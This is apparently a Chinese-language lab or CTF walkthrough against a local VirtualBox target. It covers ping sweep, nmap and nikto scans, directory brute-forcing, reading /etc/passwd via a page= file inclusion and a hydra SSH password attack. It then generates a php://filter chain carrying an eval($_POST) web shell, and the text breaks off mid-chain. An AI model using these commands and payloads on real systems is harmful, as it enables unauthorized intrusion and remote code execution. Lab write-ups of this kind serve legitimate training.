渗透流程
- 渗透开始
- 1.IP地址 获取
- 2.端口扫描
- 3.任意文件读取
- 4.扫描目录
- 5.总结信息
- 6.漏洞扫描
- 7.php_filter_chain_generator.py使用
- 8.提权
渗透开始
1.IP地址 获取
┌─[✗]─[user@parrot]─[~]
└──╼ $fping -ag 192.168.9.0/24 2>/dev/null
192.168.9.124 本机
192.168.9.139 靶机
2.端口扫描
┌─[user@parrot]─[~]
└──╼ $sudo nmap -Pn 192.168.9.139 --min-rate 11110
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-23 09:41 UTC
Nmap scan report for 192.168.9.139
Host is up (0.037s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 08:00:27:D7:AD:4A (Oracle VirtualBox virtual NIC)
3.任意文件读取

访问网页,看到url是这样的,直接尝试是任意文件读取
http://192.168.9.139/index.php?page=home.php
http://192.168.9.139/index.php?page=news.php
http://192.168.9.139/index.php?page=cars.php
在page后,尝试读取/etc/passwd文件,直接读取成功
 将可用的用户提取出来,最后面是/bin/bash,可登录的
将可用的用户提取出来,最后面是/bin/bash,可登录的
root:x:0:0:root:/root:/bin/bash
andrew:x:1000:1000:AndrewSpeed:/home/andrew:/bin/bash
nick:x:1001:1001:NickGreenhorn,,,:/home/nick:/bin/bash
4.扫描目录

我们聘请了一名实习生来改进我们的网站,使其与我们的汽车一样高质量。在不久的将来,他将升级我们的系统,并确保您可以通过数字方式与我们预约您的汽车。
可能提示我们说,网站有管理后台之类的东西,所以扫一下试试
dirb
┌─[✗]─[user@parrot]─[~]
└──╼ $dirb http://192.168.9.139/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Tue Apr 23 09:39:50 2024
URL_BASE: http://192.168.9.139/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.9.139/ ----
==> DIRECTORY: http://192.168.9.139/images/
+ http://192.168.9.139/index.php (CODE:200|SIZE:3825)
+ http://192.168.9.139/server-status (CODE:403|SIZE:278)
---- Entering directory: http://192.168.9.139/images/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
gobuster
┌─[user@parrot]─[~]
└──╼ $gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://192.168.9.139 -x bat,zip,php,html,txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.9.139
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: txt,bat,zip,php,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 278]
/index.php (Status: 200) [Size: 3825]
/images (Status: 301) [Size: 315] [--> http://192.168.9.139/images/]
/.php (Status: 403) [Size: 278]
/news.php (Status: 200) [Size: 560]
/contact.php (Status: 200) [Size: 1395]
/about.php (Status: 200) [Size: 1446]
/home.php (Status: 200) [Size: 2539]
/file.php (Status: 200) [Size: 200]
/cars.php (Status: 200) [Size: 1502]
/connect.php (Status: 500) [Size: 0]
扫出来一个file.php,访问发现是一个文件包含漏洞

但是不能访问日志文件,也不能访问/etc/shadow文件,到这里信息断了
5.总结信息
发现文件包含漏洞(但不能访问日志文件),有用的用户名(不知道密码),返回页面,看看还有什么,没有注意到的点

这里有一个联系方式,试试ssh连接,不行,然后我又使用hydra爆破了,没有成功
hydra -l andrew -P /usr/share/wordlists/rockyou.txt ssh://192.168.9.139 -ens -vV -F -t 64
不行,发现不了其他的漏洞,只能使用工具扫描
6.漏洞扫描
namp
┌─[user@parrot]─[~]
└──╼ $sudo nmap --script=vuln -p80 192.168.9.139
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-23 10:33 UTC
Nmap scan report for 192.168.9.139
Host is up (0.0021s latency).
PORT STATE SERVICE
80/tcp open http
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.9.139
| Found the following possible CSRF vulnerabilities:
|
| Path: http://192.168.9.139:80/index.php?page=contact.php
| Form id: name
| Form action: send_email.php
|
| Path: http://192.168.9.139:80/send_email.php
| Form id: name
|_ Form action: send_email.php
| http-internal-ip-disclosure:
|_ Internal IP Leaked: 127.0.1.1
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
| http-enum:
|_ /images/: Potentially interesting directory w/ listing on 'apache/2.4.52 (ubuntu)'
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
MAC Address: 08:00:27:D7:AD:4A (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 31.32 seconds
nikto
┌─[✗]─[user@parrot]─[~]
└──╼ $nikto -h 192.168.9.139
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.9.139
+ Target Hostname: 192.168.9.139
+ Target Port: 80
+ Start Time: 2024-04-23 10:34:24 (GMT0)
---------------------------------------------------------------------------
+ Server: Apache/2.4.52 (Ubuntu)
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ /images: IP address found in the 'location' header. The IP is "127.0.1.1". See: https://portswigger.net/kb/issues/00600300_private-ip-addresses-disclosed
+ /images: The web server may reveal its internal or real IP in the Location header via a request to with HTTP/1.0. The value is "127.0.1.1". See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2000-0649
+ Apache/2.4.52 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ /: Web Server returns a valid response with junk HTTP methods which may cause false positives.
+ /index.php?page=../../../../../../../../../../etc/passwd: The PHP-Nuke Rocket add-in is vulnerable to file traversal, allowing an attacker to view any file on the host. (probably Rocket, but could be any index.php).
+ /images/: Directory indexing found.
+ 8103 requests: 0 error(s) and 8 item(s) reported on remote host
+ End Time: 2024-04-23 10:35:04 (GMT0) (40 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
并没有什么亮点,但是提醒url中,存在文件包含,一开始就发现的漏洞,在file.php中存在,那为什么在url中又会存在呢?对比一下两个的文件包含,file.php中提示是本地文件包含,只能包含本地的文件,文件包含又分为远程和本地,思路来了,在url中试一下远程文件包含
eeeee,不是远程文件包含,实在想不出来了,看一下大佬的wp🐂🐂🐂
7.php_filter_chain_generator.py使用
不要在Windows系统中运行,会报错
┌─[✗]─[user@parrot]─[~/shell/py]
└──╼ $git clone https://github.com/synacktiv/php_filter_chain_generator.git
Cloning into 'php_filter_chain_generator'...
remote: Enumerating objects: 11, done.
remote: Counting objects: 100% (11/11), done.
remote: Compressing objects: 100% (7/7), done.
remote: Total 11 (delta 4), reused 10 (delta 4), pack-reused 0
Receiving objects: 100% (11/11), 5.23 KiB | 1.05 MiB/s, done.
Resolving deltas: 100% (4/4), done.
┌─[user@parrot]─[~/shell/py/php_filter_chain_generator]
└──╼ $python3 php_filter_chain_generator.py --chain '<?php eval($_POST["c"]);?>'
[+] The following gadget chain will generate the following code : <?php eval($_POST["c"]);?> (base64 value: PD9waHAgZXZhbCgkX1BPU1RbImMiXSk7Pz4)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP866.CSUNICODE|convert.iconv.CSISOLATIN5.ISO_6937-2|convert.iconv.CP950.UTF-16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.iconv.ISO-IR-103.850|convert.iconv.PT154.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.SJIS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.DEC.UTF-16|convert.iconv.ISO8859-9.ISO_6937-2|convert.iconv.UTF16.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.iconv.UTF16BE.866|convert.iconv.MACUKRAINIAN.WCHAR_T|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.CP1163.CSA_T500|convert.iconv.UCS-2.MSCP949|convert